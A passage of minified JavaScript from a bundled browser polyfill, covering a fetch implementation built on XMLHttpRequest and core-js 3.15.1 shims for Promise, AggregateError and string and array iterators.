Blob([this._bodyArrayBuffer]);else{if(!i||!ArrayBuffer.prototype.isPrototypeOf(t)&&!u(t))throw new Error("unsupported BodyInit type");this._bodyArrayBuffer=m(t)}else this._bodyText="";this.headers.get("content-type")||("string"==typeof t?this.headers.set("content-type","text/plain;charset=UTF-8"):this._bodyBlob&&this._bodyBlob.type?this.headers.set("content-type",this._bodyBlob.type):e&&URLSearchParams.prototype.isPrototypeOf(t)&&this.headers.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"))},s&&(this.blob=function(){var t=g(this);if(t)return t;if(this._bodyBlob)return Promise.resolve(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(new Blob([this._bodyArrayBuffer]));if(this._bodyFormData)throw new Error("could not read FormData body as blob");return Promise.resolve(new Blob([this._bodyText]))},this.arrayBuffer=function(){return this._bodyArrayBuffer?g(this)||Promise.resolve(this._bodyArrayBuffer):this.blob().then(y)}),this.text=function(){var t,e,n=g(this);if(n)return n;if(this._bodyBlob)return t=this._bodyBlob,e=new FileReader,n=v(e),e.readAsText(t),n;if(this._bodyArrayBuffer)return Promise.resolve(function(t){for(var e=new Uint8Array(t),n=new Array(e.length),r=0;r<e.length;r++)n[r]=String.fromCharCode(e[r]);return n.join("")}(this._bodyArrayBuffer));if(this._bodyFormData)throw new Error("could not read FormData body as text");return Promise.resolve(this._bodyText)},r&&(this.formData=function(){return this.text().then(w)}),this.json=function(){return this.text().then(JSON.parse)},this}function _(t,e){var n,r=(e=e||{}).body;if(t instanceof _){if(t.bodyUsed)throw new TypeError("Already read");this.url=t.url,this.credentials=t.credentials,e.headers||(this.headers=new d(t.headers)),this.method=t.method,this.mode=t.mode,r||null==t._bodyInit||(r=t._bodyInit,t.bodyUsed=!0)}else this.url=String(t);if(this.credentials=e.credentials||this.credentials||"omit",!e.headers&&this.headers||(this.headers=new d(e.headers)),this.method=(n=e.method||this.method||"GET",t=n.toUpperCase(),-1<c.indexOf(t)?t:n),this.mode=e.mode||this.mode||null,this.referrer=null,("GET"===this.method||"HEAD"===this.method)&&r)throw new TypeError("Body not allowed for GET or HEAD requests");this._initBody(r)}function w(t){var n=new FormData;return t.trim().split("&").forEach(function(t){var e;t&&(t=(e=t.split("=")).shift().replace(/\+/g," "),e=e.join("=").replace(/\+/g," "),n.append(decodeURIComponent(t),decodeURIComponent(e)))}),n}function T(t,e){e=e||{},this.type="default",this.status=void 0===e.status?200:e.status,this.ok=200<=this.status&&this.status<300,this.statusText="statusText"in e?e.statusText:"OK",this.headers=new d(e.headers),this.url=e.url||"",this._initBody(t)}t.fetch||(e="URLSearchParams"in t,n="Symbol"in t&&"iterator"in Symbol,s="FileReader"in t&&"Blob"in t&&function(){try{return new Blob,!0}catch(t){return!1}}(),r="FormData"in t,(i="ArrayBuffer"in t)&&(o=["[object Int8Array]","[object Uint8Array]","[object Uint8ClampedArray]","[object Int16Array]","[object Uint16Array]","[object Int32Array]","[object Uint32Array]","[object Float32Array]","[object Float64Array]"],a=function(t){return t&&DataView.prototype.isPrototypeOf(t)},u=ArrayBuffer.isView||function(t){return t&&-1<o.indexOf(Object.prototype.toString.call(t))}),d.prototype.append=function(t,e){t=l(t),e=f(e);var n=this.map[t];this.map[t]=n?n+","+e:e},d.prototype.delete=function(t){delete this.map[l(t)]},d.prototype.get=function(t){return t=l(t),this.has(t)?this.map[t]:null},d.prototype.has=function(t){return this.map.hasOwnProperty(l(t))},d.prototype.set=function(t,e){this.map[l(t)]=f(e)},d.prototype.forEach=function(t,e){for(var n in this.map)this.map.hasOwnProperty(n)&&t.call(e,this.map[n],n,this)},d.prototype.keys=function(){var n=[];return this.forEach(function(t,e){n.push(e)}),p(n)},d.prototype.values=function(){var e=[];return this.forEach(function(t){e.push(t)}),p(e)},d.prototype.entries=function(){var n=[];return this.forEach(function(t,e){n.push([e,t])}),p(n)},n&&(d.prototype[Symbol.iterator]=d.prototype.entries),c=["DELETE","GET","HEAD","OPTIONS","POST","PUT"],_.prototype.clone=function(){return new _(this,{body:this._bodyInit})},b.call(_.prototype),b.call(T.prototype),T.prototype.clone=function(){return new T(this._bodyInit,{status:this.status,statusText:this.statusText,headers:new d(this.headers),url:this.url})},T.error=function(){var t=new T(null,{status:0,statusText:""});return t.type="error",t},h=[301,302,303,307,308],T.redirect=function(t,e){if(-1===h.indexOf(e))throw new RangeError("Invalid status code");return new T(null,{status:e,headers:{location:t}})},t.Headers=d,t.Request=_,t.Response=T,t.fetch=function(n,o){return new Promise(function(r,t){var e=new _(n,o),i=new XMLHttpRequest;i.onload=function(){var n,t={status:i.status,statusText:i.statusText,headers:(e=i.getAllResponseHeaders()||"",n=new d,e.replace(/\r?\n[\t ]+/g," ").split(/\r?\n/).forEach(function(t){var e=t.split(":"),t=e.shift().trim();t&&(e=e.join(":").trim(),n.append(t,e))}),n)};t.url="responseURL"in i?i.responseURL:t.headers.get("X-Request-URL");var e="response"in i?i.response:i.responseText;r(new T(e,t))},i.onerror=function(){t(new TypeError("Network request failed"))},i.ontimeout=function(){t(new TypeError("Network request failed"))},i.open(e.method,e.url,!0),"include"===e.credentials?i.withCredentials=!0:"omit"===e.credentials&&(i.withCredentials=!1),"responseType"in i&&s&&(i.responseType="blob"),e.headers.forEach(function(t,e){i.setRequestHeader(e,t)}),i.send(void 0===e._bodyInit?null:e._bodyInit)})},t.fetch.polyfill=!0)}("undefined"!=typeof self?self:void 0);var t="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};function e(t){var e={exports:{}};return t(e,e.exports),e.exports}function v(t){try{return!!t()}catch(t){return!0}}function g(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}function r(t){return l.call(t).slice(8,-1)}function s(t){if(null==t)throw TypeError("Can't call method on "+t);return t}function u(t){return w(s(t))}function y(t){return"object"==typeof t?null!==t:"function"==typeof t}function i(t,e){if(!y(t))return t;var n,r;if(e&&"function"==typeof(n=t.toString)&&!y(r=n.call(t)))return r;if("function"==typeof(n=t.valueOf)&&!y(r=n.call(t)))return r;if(!e&&"function"==typeof(n=t.toString)&&!y(r=n.call(t)))return r;throw TypeError("Can't convert object to primitive value")}function _(t){return Object(s(t))}function n(t){return S?E.createElement(t):{}}function m(t){if(!y(t))throw TypeError(String(t)+" is not an object");return t}function c(e,n){try{P(b,e,n)}catch(t){b[e]=n}return n}var o=function(t){return t&&t.Math==Math&&t},b=o("object"==typeof globalThis&&globalThis)||o("object"==typeof window&&window)||o("object"==typeof self&&self)||o("object"==typeof t&&t)||function(){return this}()||Function("return this")(),f=!v(function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}),a={}.propertyIsEnumerable,h=Object.getOwnPropertyDescriptor,p={f:h&&!a.call({1:2},1)?function(t){t=h(this,t);return!!t&&t.enumerable}:a},l={}.toString,d="".split,w=v(function(){return!Object("z").propertyIsEnumerable(0)})?function(t){return"String"==r(t)?d.call(t,""):Object(t)}:Object,T={}.hasOwnProperty,I=Object.hasOwn||function(t,e){return T.call(_(t),e)},E=b.document,S=y(E)&&y(E.createElement),k=!f&&!v(function(){return 7!=Object.defineProperty(n("div"),"a",{get:function(){return 7}}).a}),C=Object.getOwnPropertyDescriptor,A={f:f?C:function(t,e){if(t=u(t),e=i(e,!0),k)try{return C(t,e)}catch(t){}if(I(t,e))return g(!p.f.call(t,e),t[e])}},N=Object.defineProperty,R={f:f?N:function(t,e,n){if(m(t),e=i(e,!0),m(n),k)try{return N(t,e,n)}catch(t){}if("get"in n||"set"in n)throw TypeError("Accessors not supported");return"value"in n&&(t[e]=n.value),t}},P=f?function(t,e,n){return R.f(t,e,g(1,n))}:function(t,e,n){return t[e]=n,t},O="__core-js_shared__",D=b[O]||c(O,{}),x=Function.toString;"function"!=typeof D.inspectSource&&(D.inspectSource=function(t){return x.call(t)});function L(t){return"Symbol("+String(void 0===t?"":t)+")_"+(++Y+X).toString(36)}var M,F,j,U,q,V,B,K,W=D.inspectSource,H=b.WeakMap,z="function"==typeof H&&/native code/.test(W(H)),G=!1,Q=e(function(t){(t.exports=function(t,e){return D[t]||(D[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.15.1",mode:"global",copyright:"© 2021 Denis Pushkarev (zloirock.ru)"})}),Y=0,X=Math.random(),$=Q("keys"),o=function(t){return $[t]||($[t]=L(t))},J={},Z="Object already initialized",t=b.WeakMap;B=z||D.state?(M=D.state||(D.state=new t),F=M.get,j=M.has,U=M.set,q=function(t,e){if(j.call(M,t))throw new TypeError(Z);return e.facade=t,U.call(M,t,e),e},V=function(t){return F.call(M,t)||{}},function(t){return j.call(M,t)}):(K=o("state"),J[K]=!0,q=function(t,e){if(I(t,K))throw new TypeError(Z);return e.facade=t,P(t,K,e),e},V=function(t){return I(t,K)?t[K]:{}},function(t){return I(t,K)});function tt(t){return"function"==typeof t?t:void 0}function et(t,e){return arguments.length<2?tt(ft[t])||tt(b[t]):ft[t]&&ft[t][e]||b[t]&&b[t][e]}function nt(t){return isNaN(t=+t)?0:(0<t?dt:pt)(t)}function rt(t){return 0<t?gt(nt(t),9007199254740991):0}function it(t,e){var n,r=u(t),i=0,o=[];for(n in r)!I(J,n)&&I(r,n)&&o.push(n);for(;e.length>i;)I(r,n=e[i++])&&(~mt(o,n)||o.push(n));return o}function ot(t,e){for(var n=It(e),r=R.f,i=A.f,o=0;o<n.length;o++){var s=n[o];I(t,s)||r(t,s,i(e,s))}}function st(t,e){var n,r,i,o=t.target,s=t.global,a=t.stat,u=s?b:a?b[o]||c(o,{}):(b[o]||{}).prototype;if(u)for(n in e){if(r=e[n],i=t.noTargetGet?(i=Rt(u,n))&&i.value:u[n],!Nt(s?n:o+(a?".":"#")+n,t.forced)&&void 0!==i){if(typeof r==typeof i)continue;ot(r,i)}(t.sham||i&&i.sham)&&P(r,"sham",!0),lt(u,n,r,t)}}function at(){}function ut(t){return"<script>"+t+"</"+Ut+">"}var ct,ht={set:q,get:V,has:B,enforce:function(t){return B(t)?V(t):q(t,{})},getterFor:function(n){return function(t){var e;if(!y(t)||(e=V(t)).type!==n)throw TypeError("Incompatible receiver, "+n+" required");return e}}},lt=e(function(t){var e=ht.get,a=ht.enforce,u=String(String).split("String");(t.exports=function(t,e,n,r){var i=!!r&&!!r.unsafe,o=!!r&&!!r.enumerable,s=!!r&&!!r.noTargetGet;"function"==typeof n&&("string"!=typeof e||I(n,"name")||P(n,"name",e),(r=a(n)).source||(r.source=u.join("string"==typeof e?e:""))),t!==b?(i?!s&&t[e]&&(o=!0):delete t[e],o?t[e]=n:P(t,e,n)):o?t[e]=n:c(e,n)})(Function.prototype,"toString",function(){return"function"==typeof this&&e(this).source||W(this)})}),ft=b,pt=Math.ceil,dt=Math.floor,gt=Math.min,vt=Math.max,yt=Math.min,a=function(a){return function(t,e,n){var r,i=u(t),o=rt(i.length),s=function(t,e){t=nt(t);return t<0?vt(t+e,0):yt(t,e)}(n,o);if(a&&e!=e){for(;s<o;)if((r=i[s++])!=r)return!0}else for(;s<o;s++)if((a||s in i)&&i[s]===e)return a||s||0;return!a&&-1}},mt={includes:a(!0),indexOf:a(!1)}.indexOf,bt=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"],_t=bt.concat("length","prototype"),wt={f:Object.getOwnPropertyNames||function(t){return it(t,_t)}},Tt={f:Object.getOwnPropertySymbols},It=et("Reflect","ownKeys")||function(t){var e=wt.f(m(t)),n=Tt.f;return n?e.concat(n(t)):e},Et=/#|\.prototype\./,O=function(t,e){t=kt[St(t)];return t==At||t!=Ct&&("function"==typeof e?v(e):!!e)},St=O.normalize=function(t){return String(t).replace(Et,".").toLowerCase()},kt=O.data={},Ct=O.NATIVE="N",At=O.POLYFILL="P",Nt=O,Rt=A.f,H=!v(function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}),Pt=o("IE_PROTO"),Ot=Object.prototype,Dt=H?Object.getPrototypeOf:function(t){return t=_(t),I(t,Pt)?t[Pt]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?Ot:null},xt=Object.setPrototypeOf||("__proto__"in{}?function(){var n,r=!1,t={};try{(n=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(t,[]),r=t instanceof Array}catch(t){}return function(t,e){return m(t),function(t){if(!y(t)&&null!==t)throw TypeError("Can't set "+String(t)+" as a prototype")}(e),r?n.call(t,e):t.__proto__=e,t}}():void 0),Lt=Object.keys||function(t){return it(t,bt)},Mt=f?Object.defineProperties:function(t,e){m(t);for(var n,r=Lt(e),i=r.length,o=0;o<i;)R.f(t,n=r[o++],e[n]);return t},Ft=et("document","documentElement"),jt="prototype",Ut="script",qt=o("IE_PROTO"),Vt=function(){try{ct=document.domain&&new ActiveXObject("htmlfile")}catch(t){}var t;Vt=ct?function(t){t.write(ut("")),t.close();var e=t.parentWindow.Object;return t=null,e}(ct):((t=n("iframe")).style.display="none",Ft.appendChild(t),t.src=String("javascript:"),(t=t.contentWindow.document).open(),t.write(ut("document.F=Object")),t.close(),t.F);for(var e=bt.length;e--;)delete Vt[jt][bt[e]];return Vt()};J[qt]=!0;var Bt=Object.create||function(t,e){var n;return null!==t?(at[jt]=m(t),n=new at,at[jt]=null,n[qt]=t):n=Vt(),void 0===e?n:Mt(n,e)},z=et("navigator","userAgent")||"",t=b.process,a=t&&t.versions,O=a&&a.v8;O?Pe=(Re=O.split("."))[0]<4?1:Re[0]+Re[1]:z&&(!(Re=z.match(/Edge\/(\d+)/))||74<=Re[1])&&(Re=z.match(/Chrome\/(\d+)/))&&(Pe=Re[1]);function Kt(t){return I(Yt,t)&&(Qt||"string"==typeof Yt[t])||(Qt&&I(Xt,t)?Yt[t]=Xt[t]:Yt[t]=$t("Symbol."+t)),Yt[t]}function Wt(t){return void 0!==t&&(Jt.Array===t||te[Zt]===t)}function Ht(t){if("function"!=typeof t)throw TypeError(String(t)+" is not a function");return t}function zt(r,i,t){if(Ht(r),void 0===i)return r;switch(t){case 0:return function(){return r.call(i)};case 1:return function(t){return r.call(i,t)};case 2:return function(t,e){return r.call(i,t,e)};case 3:return function(t,e,n){return r.call(i,t,e,n)}}return function(){return r.apply(i,arguments)}}var Gt=Pe&&+Pe,Qt=!!Object.getOwnPropertySymbols&&!v(function(){var t=Symbol();return!String(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&Gt&&Gt<41}),H=Qt&&!Symbol.sham&&"symbol"==typeof Symbol.iterator,Yt=Q("wks"),Xt=b.Symbol,$t=H?Xt:Xt&&Xt.withoutSetter||L,Jt={},Zt=Kt("iterator"),te=Array.prototype,t={};t[Kt("toStringTag")]="z";function ee(t){if(null!=t)return t[ue]||t["@@iterator"]||Jt[ae(t)]}function ne(t){var e=t.return;return void 0!==e&&m(e.call(t)).value}function re(t,e){this.stopped=t,this.result=e}function ie(t,e,n){function r(t){return o&&ne(o),new re(!0,t)}function i(t){return f?(m(t),d?g(t[0],t[1],r):g(t[0],t[1])):d?g(t,r):g(t)}var o,s,a,u,c,h,l=n&&n.that,f=!(!n||!n.AS_ENTRIES),p=!(!n||!n.IS_ITERATOR),d=!(!n||!n.INTERRUPTED),g=zt(e,l,1+f+d);if(p)o=t;else{if("function"!=typeof(p=ee(t)))throw TypeError("Target is not iterable");if(Wt(p)){for(s=0,a=rt(t.length);s<a;s++)if((u=i(t[s]))&&u instanceof re)return u;return new re(!1)}o=p.call(t)}for(c=o.next;!(h=c.call(o)).done;){try{u=i(h.value)}catch(t){throw ne(o),t}if("object"==typeof u&&u&&u instanceof re)return u}return new re(!1)}var a="[object z]"===String(t),oe=Kt("toStringTag"),se="Arguments"==r(function(){return arguments}()),ae=a?r:function(t){var e;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(t=function(t,e){try{return t[e]}catch(t){}}(e=Object(t),oe))?t:se?r(e):"Object"==(t=r(e))&&"function"==typeof e.callee?"Arguments":t},ue=Kt("iterator"),ce=function(t,e){var n=this;if(!(n instanceof ce))return new ce(t,e);xt&&(n=xt(new Error(void 0),Dt(n))),void 0!==e&&P(n,"message",String(e));e=[];return ie(t,e.push,{that:e}),P(n,"errors",e),n};ce.prototype=Bt(Error.prototype,{constructor:g(5,ce),message:g(5,""),name:g(5,"AggregateError")}),st({global:!0},{AggregateError:ce}),a||lt(Object.prototype,"toString",a?{}.toString:function(){return"[object "+ae(this)+"]"},{unsafe:!0});function he(t,e,n){for(var r in e)lt(t,r,e[r],n);return t}function le(t,e,n){t&&!I(t=n?t:t.prototype,ve)&&ge(t,ve,{configurable:!0,value:e})}function fe(t){var e=et(t),t=R.f;f&&e&&!e[ye]&&t(e,ye,{configurable:!0,get:function(){return this}})}function pe(t,e,n){if(!(t instanceof e))throw TypeError("Incorrect "+(n?n+" ":"")+"invocation");return t}var de=b.Promise,ge=R.f,ve=Kt("toStringTag"),ye=Kt("species"),me=Kt("iterator"),be=!1;try{var _e=0,we={next:function(){return{done:!!_e++}},return:function(){be=!0}};we[me]=function(){return this},Array.from(we,function(){throw 2})}catch(qs){}function Te(t,e){if(!e&&!be)return!1;var n=!1;try{var r={};r[me]=function(){return{next:function(){return{done:n=!0}}}},t(r)}catch(t){}return n}function Ie(t,e){var n;return void 0===(t=m(t).constructor)||null==(n=m(t)[Ce])?e:Ht(n)}function Ee(t){var e;Le.hasOwnProperty(t)&&(e=Le[t],delete Le[t],e())}function Se(t){return function(){Ee(t)}}var ke,Ce=Kt("species"),O=/(?:iphone|ipod|ipad).*applewebkit/i.test(z),Ae="process"==r(b.process),Ne=b.location,Re=b.setImmediate,Pe=b.clearImmediate,Oe=b.process,t=b.MessageChannel,De=b.Dispatch,xe=0,Le={},Me="onreadystatechange",a=function(t){Ee(t.data)},we=function(t){b.postMessage(t+"",Ne.protocol+"//"+Ne.host)};Re&&Pe||(Re=function(t){for(var e=[],n=1;n<arguments.length;)e.push(arguments[n++]);return Le[++xe]=function(){("function"==typeof t?t:Function(t)).apply(void 0,e)},ke(xe),xe},Pe=function(t){delete Le[t]},Ae?ke=function(t){Oe.nextTick(Se(t))}:De&&De.now?ke=function(t){De.now(Se(t))}:t&&!O?(He=(t=new t).port2,t.port1.onmessage=a,ke=zt(He.postMessage,He,1)):b.addEventListener&&"function"==typeof postMessage&&!b.importScripts&&Ne&&"file:"!==Ne.protocol&&!v(we)?(ke=we,b.addEventListener("message",a,!1)):ke=Me in n("script")?function(t){Ft.appendChild(n("script"))[Me]=function(){Ft.removeChild(this),Ee(t)}}:function(t){setTimeout(Se(t),0)});var Fe,je,Ue,qe,Ve,Be,Ke,We,He={set:Re,clear:Pe},we=/web0s(?!.*chrome)/i.test(z),a=A.f,ze=He.set,Re=b.MutationObserver||b.WebKitMutationObserver,Pe=b.document,Ge=b.process,z=b.Promise,a=a(b,"queueMicrotask"),a=a&&a.value;a||(Fe=function(){var t,e;for(Ae&&(t=Ge.domain)&&t.exit();je;){e=je.fn,je=je.next;try{e()}catch(t){throw je?qe():Ue=void 0,t}}Ue=void 0,t&&t.enter()},qe=O||Ae||we||!Re||!Pe?z&&z.resolve?((Ke=z.resolve(void 0)).constructor=z,We=Ke.then,function(){We.call(Ke,Fe)}):Ae?function(){Ge.nextTick(Fe)}:function(){ze.call(b,Fe)}:(Ve=!0,Be=Pe.createTextNode(""),new Re(Fe).observe(Be,{characterData:!0}),function(){Be.data=Ve=!Ve}));function Qe(t){var n,r;this.promise=new t(function(t,e){if(void 0!==n||void 0!==r)throw TypeError("Bad Promise constructor");n=t,r=e}),this.resolve=Ht(n),this.reject=Ht(r)}function Ye(t,e){return m(t),y(e)&&e.constructor===t?e:((0,(t=un.f(t)).resolve)(e),t.promise)}function Xe(t){try{return{error:!1,value:t()}}catch(t){return{error:!0,value:t}}}function $e(t){var e;return!(!y(t)||"function"!=typeof(e=t.then))&&e}function Je(l,f){var p;l.notified||(l.notified=!0,p=l.reactions,an(function(){for(var t=l.value,e=1==l.state,n=0;p.length>n;){var r,i,o,s=p[n++],a=e?s.ok:s.fail,u=s.resolve,c=s.reject,h=s.domain;try{a?(e||(2===l.rejection&&An(l),l.rejection=1),!0===a?r=t:(h&&h.enter(),r=a(t),h&&(h.exit(),o=!0)),r===s.promise?c(yn("Promise-chain cycle")):(i=$e(r))?i.call(r,u,c):u(r)):c(t)}catch(t){h&&!o&&h.exit(),c(t)}}l.reactions=[],l.notified=!1,f&&!l.rejection&&kn(l)}))}function Ze(t,e,n){var r,i;Tn?((r=mn.createEvent("Event")).promise=e,r.reason=n,r.initEvent(t,!1,!0),b.dispatchEvent(r)):r={promise:e,reason:n},!In&&(i=b["on"+t])?i(r):t===En&&function(t,e){var n=b.console;n&&n.error&&(1===arguments.length?n.error(t):n.error(t,e))}("Unhandled promise rejection",n)}function tn(e,n,r){return function(t){e(n,t,r)}}function en(t,e,n){t.done||(t.done=!0,(t=n?n:t).value=e,t.state=2,Je(t,!0))}var nn,rn,on,sn,an=a||function(t){t={fn:t,next:void 0};Ue&&(Ue.next=t),je||(je=t,qe()),Ue=t},un={f:function(t){return new Qe(t)}},cn="object"==typeof window,hn=He.set,ln=Kt("species"),fn="Promise",pn=ht.get,dn=ht.set,gn=ht.getterFor(fn),Pe=de&&de.prototype,vn=de,Re=Pe,yn=b.TypeError,mn=b.document,bn=b.process,_n=un.f,wn=_n,Tn=!!(mn&&mn.createEvent&&b.dispatchEvent),In="function"==typeof PromiseRejectionEvent,En="unhandledrejection",Sn=!1,a=Nt(fn,function(){var t=W(vn)!==String(vn);if(!t&&66===Gt)return!0;if(51<=Gt&&/native code/.test(vn))return!1;function e(t){t(function(){},function(){})}var n=new vn(function(t){t(1)});return(n.constructor={})[ln]=e,!(Sn=n.then(function(){})instanceof e)||!t&&cn&&!In}),He=a||!Te(function(t){vn.all(t).catch(function(){})}),kn=function(i){hn.call(b,function(){var t,e=i.facade,n=i.value,r=Cn(i);if(r&&(t=Xe(function(){Ae?bn.emit("unhandledRejection",n,e):Ze(En,e,n)}),i.rejection=Ae||Cn(i)?2:1,t.error))throw t.value})},Cn=function(t){return 1!==t.rejection&&!t.parent},An=function(e){hn.call(b,function(){var t=e.facade;Ae?bn.emit("rejectionHandled",t):Ze("rejectionhandled",t,e.value)})},Nn=function(n,t,e){if(!n.done){n.done=!0,e&&(n=e);try{if(n.facade===t)throw yn("Promise can't be resolved itself");var r=$e(t);r?an(function(){var e={done:!1};try{r.call(t,tn(Nn,e,n),tn(en,e,n))}catch(t){en(e,t,n)}}):(n.value=t,n.state=1,Je(n,!1))}catch(t){en({done:!1},t,n)}}};if(a&&(Re=(vn=function(t){pe(this,vn,fn),Ht(t),nn.call(this);var e=pn(this);try{t(tn(Nn,e),tn(en,e))}catch(t){en(e,t)}}).prototype,(nn=function(t){dn(this,{type:fn,done:!1,notified:!1,parent:!1,reactions:[],rejection:!1,state:0,value:void 0})}).prototype=he(Re,{then:function(t,e){var n=gn(this),r=_n(Ie(this,vn));return r.ok="function"!=typeof t||t,r.fail="function"==typeof e&&e,r.domain=Ae?bn.domain:void 0,n.parent=!0,n.reactions.push(r),0!=n.state&&Je(n,!1),r.promise},catch:function(t){return this.then(void 0,t)}}),rn=function(){var t=new nn,e=pn(t);this.promise=t,this.resolve=tn(Nn,e),this.reject=tn(en,e)},un.f=_n=function(t){return t===vn||t===on?new rn:wn(t)},"function"==typeof de&&Pe!==Object.prototype)){sn=Pe.then,Sn||(lt(Pe,"then",function(t,e){var n=this;return new vn(function(t,e){sn.call(n,t,e)}).then(t,e)},{unsafe:!0}),lt(Pe,"catch",Re.catch,{unsafe:!0}));try{delete Pe.constructor}catch(qs){}xt&&xt(Pe,Re)}st({global:!0,wrap:!0,forced:a},{Promise:vn}),le(vn,fn,!1),fe(fn),on=et(fn),st({target:fn,stat:!0,forced:a},{reject:function(t){var e=_n(this);return e.reject.call(void 0,t),e.promise}}),st({target:fn,stat:!0,forced:a},{resolve:function(t){return Ye(this,t)}}),st({target:fn,stat:!0,forced:He},{all:function(t){var a=this,e=_n(a),u=e.resolve,c=e.reject,n=Xe(function(){var r=Ht(a.resolve),i=[],o=0,s=1;ie(t,function(t){var e=o++,n=!1;i.push(void 0),s++,r.call(a,t).then(function(t){n||(n=!0,i[e]=t,--s||u(i))},c)}),--s||u(i)});return n.error&&c(n.value),e.promise},race:function(t){var n=this,r=_n(n),i=r.reject,e=Xe(function(){var e=Ht(n.resolve);ie(t,function(t){e.call(n,t).then(r.resolve,i)})});return e.error&&i(e.value),r.promise}}),st({target:"Promise",stat:!0},{allSettled:function(t){var a=this,e=un.f(a),u=e.resolve,n=e.reject,r=Xe(function(){var r=Ht(a.resolve),i=[],o=0,s=1;ie(t,function(t){var e=o++,n=!1;i.push(void 0),s++,r.call(a,t).then(function(t){n||(n=!0,i[e]={status:"fulfilled",value:t},--s||u(i))},function(t){n||(n=!0,i[e]={status:"rejected",reason:t},--s||u(i))})}),--s||u(i)});return r.error&&n(r.value),e.promise}});var Rn="No one promise resolved";st({target:"Promise",stat:!0},{any:function(t){var u=this,e=un.f(u),c=e.resolve,h=e.reject,n=Xe(function(){var r=Ht(u.resolve),i=[],o=0,s=1,a=!1;ie(t,function(t){var e=o++,n=!1;i.push(void 0),s++,r.call(u,t).then(function(t){n||a||(a=!0,c(t))},function(t){n||a||(n=!0,i[e]=t,--s||h(new(et("AggregateError"))(i,Rn)))})}),--s||h(new(et("AggregateError"))(i,Rn))});return n.error&&h(n.value),e.promise}});Pe=!!de&&v(function(){de.prototype.finally.call({then:function(){}},function(){})});st({target:"Promise",proto:!0,real:!0,forced:Pe},{finally:function(e){var n=Ie(this,et("Promise")),t="function"==typeof e;return this.then(t?function(t){return Ye(n,e()).then(function(){return t})}:e,t?function(t){return Ye(n,e()).then(function(){throw t})}:e)}}),"function"==typeof de&&(Mn=et("Promise").prototype.finally,de.prototype.finally!==Mn&&lt(de.prototype,"finally",Mn,{unsafe:!0}));var Pn,Re=function(o){return function(t,e){var n,r=String(s(t)),i=nt(e),t=r.length;return i<0||t<=i?o?"":void 0:(e=r.charCodeAt(i))<55296||56319<e||i+1===t||(n=r.charCodeAt(i+1))<56320||57343<n?o?r.charAt(i):e:o?r.slice(i,i+2):n-56320+(e-55296<<10)+65536}},a={codeAt:Re(!1),charAt:Re(!0)},On=Kt("iterator"),He=!1;[].keys&&("next"in(lr=[].keys())?(fr=Dt(Dt(lr)))!==Object.prototype&&(Pn=fr):He=!0);Pe=null==Pn||v(function(){var t={};return Pn[On].call(t)!==t});I(Pn=Pe?{}:Pn,On)||P(Pn,On,function(){return this});function Dn(){return this}function xn(){return this}function Ln(t,e,n,r,i,o,s){function a(t){if(t===i&&d)return d;if(!Un&&t in f)return f[t];switch(t){case"keys":case Vn:case Bn:return function(){return new n(this,t)}}return function(){return new n(this)}}!function(t,e,n){e+=" Iterator";t.prototype=Bt(Fn,{next:g(1,n)}),le(t,e,!1),Jt[e]=Dn}(n,e,r);var u,c,h=e+" Iterator",l=!1,f=t.prototype,p=f[qn]||f["@@iterator"]||i&&f[i],d=!Un&&p||a(i);if((r="Array"==e&&f.entries||p)&&(t=Dt(r.call(new t)),jn!==Object.prototype&&t.next&&(Dt(t)!==jn&&(xt?xt(t,jn):"function"!=typeof t[qn]&&P(t,qn,xn)),le(t,h,!0))),i==Vn&&p&&p.name!==Vn&&(l=!0,d=function(){return p.call(this)}),f[qn]!==d&&P(f,qn,d),Jt[e]=d,i)if(u={values:a(Vn),keys:o?d:a("keys"),entries:a(Bn)},s)for(c in u)!Un&&!l&&c in f||lt(f,c,u[c]);else st({target:e,proto:!0,forced:Un||l},u);return u}var Mn={IteratorPrototype:Pn,BUGGY_SAFARI_ITERATORS:He},Fn=Mn.IteratorPrototype,jn=Mn.IteratorPrototype,Un=Mn.BUGGY_SAFARI_ITERATORS,qn=Kt("iterator"),Vn="values",Bn="entries",Kn=a.charAt,Wn="String Iterator",Hn=ht.set,zn=ht.getterFor(Wn);Ln(String,"String",function(t){Hn(this,{type:Wn,string:String(t),index:0})},function(){var t=zn(this),e=t.string,n=t.index;return n>=e.length?{value:void 0,done:!0}:(n=Kn(e,n),t.index+=n.length,{value:n,done:!1})});var Gn={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0},Qn=Kt("unscopables"),Yn=Array.prototype;null==Yn[Qn]&&R.f(Yn,Qn,{configurable:!0,value:Bt(null)});var Re=function(t){Yn[Qn][t]=!0},Xn="Array Iterator",$n=ht.set,Jn=ht.getterFor(Xn),Zn=Ln(Array,"Array",function(t,e){$n(this,{type:Xn,target:u(t),index:0,kind:e})},function(){var t=Jn(this),e=t.target,n=t.kind,r=t.index++;return!e||r>=e.length?{value:t.target=void 0,done:!0}:"keys"==n?{value:r,done:!1}:"values"==n?{value:e[r],done:!1}:{value:[r,e[r]],done:!1}},"values");Jt.Arguments=Jt.Array,Re("keys"),Re("values"),Re("entries");var tr,er=Kt("iterator"),nr=Kt("toStringTag"),rr=Zn.values;for(tr in Gn){var 